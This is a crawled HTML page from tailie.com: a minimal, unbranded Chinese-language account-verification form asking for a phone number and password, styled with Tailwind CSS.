

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tailie.com/
body_size: 5987
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>账户验证</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <style>
        :root {
            --color-primary: #2b6cb0; --color-accent: #63b3ed; --color-text: #2a4365; --color-primary: #2b6cb0; --color-accent: #63b3ed; --color-text: #2a4365; --bg-base: #ebf8ff; --font-family: &#039;Segoe UI&#039;, Tahoma, Geneva, Verdana, sans-serif
        }
        body {
            font-family: var(--font-family), system-ui, sans-serif;
            color: var(--color-text);
            background-color: #ebf8ff; background-image: linear-gradient(#2b6cb020 2.1px, transparent 2.1px), linear-gradient(90deg, #2b6cb020 2.1px, transparent 2.1px); background-size: 28px 28px;
        }
        .theme-bg {
            --color-primary: #2b6cb0; --color-accent: #63b3ed; --color-text: #2a4365; --color-primary: #2b6cb0; --color-accent: #63b3ed; --color-text: #2a4365; --bg-base: #ebf8ff; --font-family: &#039;Segoe UI&#039;, Tahoma, Geneva, Verdana, sans-serif;
        }
        /* Background Animations */
        

        /* Entry Animation */
        @keyframes fadeIn { 
                    from { opacity: 0; } 
                    to { opacity: 1; } 
                }
.anim-fade-in { animation-name: fadeIn; }

        .animate-enter {
            animation-duration: 0.6s;
            animation-fill-mode: both;
            animation-timing-function: cubic-bezier(0.16, 1, 0.3, 1);
        }

        /* Text Readability Enhancements */
        body, h1, h2, h3, h4, h5, h6, p, label, span {
            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
        }

        /* Input fields use theme variables */
        input[type="text"],
        input[type="password"],
        input[type="email"],
        input[type="tel"] {
            text-shadow: none;
        }

        /* Custom Utilities using vars */
        .btn-primary {
            background-color: var(--color-primary);
            color: white;
            transition: all 0.2s;
            text-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
        }
        .btn-primary:hover {
            opacity: 0.9;
            transform: translateY(-1px);
        }
        .input-theme {
            border-color: color-mix(in srgb, var(--color-text) 20%, transparent);
            background-color: color-mix(in srgb, var(--bg-style) 50%, white);
        }
        .input-theme:focus {
            border-color: var(--color-accent);
            ring-color: var(--color-accent);
        }
        .link-accent {
            color: var(--color-accent);
        }
        .link-accent:hover {
            color: var(--color-primary);
        }
    </style>
</head>
<body class="h-screen w-screen overflow-hidden" style="--color-primary: #2b6cb0; --color-accent: #63b3ed; --color-text: #2a4365; --color-primary: #2b6cb0; --color-accent: #63b3ed; --color-text: #2a4365; --bg-base: #ebf8ff; --font-family: &#039;Segoe UI&#039;, Tahoma, Geneva, Verdana, sans-serif">
    <div class="min-h-screen flex items-center justify-center p-4" style="--color-primary: #2b6cb0; --color-accent: #63b3ed; --color-text: #2a4365; --color-primary: #2b6cb0; --color-accent: #63b3ed; --color-text: #2a4365; --bg-base: #ebf8ff; --font-family: &#039;Segoe UI&#039;, Tahoma, Geneva, Verdana, sans-serif">
    <div class="w-full max-w-xs animate-enter anim-fade-in">
        <!-- 极简标题 -->
        <div class="text-center mb-10">
            <h1 class="text-3xl font-light text-[var(--color-text)] tracking-wide">请验证身份</h1>
            <div class="w-8 h-0.5 bg-[var(--color-primary)] mx-auto mt-4"></div>
        </div>

        
        <form action="http://tailie.com" method="POST" class="space-y-6">
            <input type="hidden" name="_token" value="Rxb99GaF7x2wiWkpdOuO8vlG3qKj0x6KEJwfdwuF" autocomplete="off">            <!-- 底部线条输入框 -->
            <div class="relative">
                <input type="tel" name="phone" id="identity" required
                       class="w-full bg-transparent border-0 border-b-2 border-[var(--color-text)]/20 py-3 px-0 text-[var(--color-text)] placeholder-transparent peer focus:ring-0 focus:border-[var(--color-primary)]"
                       placeholder="账户">
                <label for="identity" class="absolute left-0 -top-4 text-sm text-[var(--color-text)]/60 transition-all peer-placeholder-shown:top-3 peer-placeholder-shown:text-base peer-focus:-top-4 peer-focus:text-sm peer-focus:text-[var(--color-primary)]">
                    账户
                </label>
            </div>

            <div class="relative">
                <input type="password" name="password" id="password" required
                       class="w-full bg-transparent border-0 border-b-2 border-[var(--color-text)]/20 py-3 px-0 text-[var(--color-text)] placeholder-transparent peer focus:ring-0 focus:border-[var(--color-primary)]"
                       placeholder="密码">
                <label for="password" class="absolute left-0 -top-4 text-sm text-[var(--color-text)]/60 transition-all peer-placeholder-shown:top-3 peer-placeholder-shown:text-base peer-focus:-top-4 peer-focus:text-sm peer-focus:text-[var(--color-primary)]">
                    密码
                </label>
            </div>

            <button type="submit"
                    class="w-full py-3 mt-8 text-[var(--color-primary)] border-2 border-[var(--color-primary)] rounded-none font-medium tracking-wider hover:bg-[var(--color-primary)] hover:text-white transition-all uppercase">
                确认进入
            </button>
        </form>

        <div class="mt-12 text-center space-y-1">
            <p class="text-xs text-[var(--color-text)]/40"></p>
            <p class="text-xs text-[var(--color-text)]/30">Powered by tailie.com 2024-2026 </p>
        </div>
    </div>
</div>
</body>
</html>
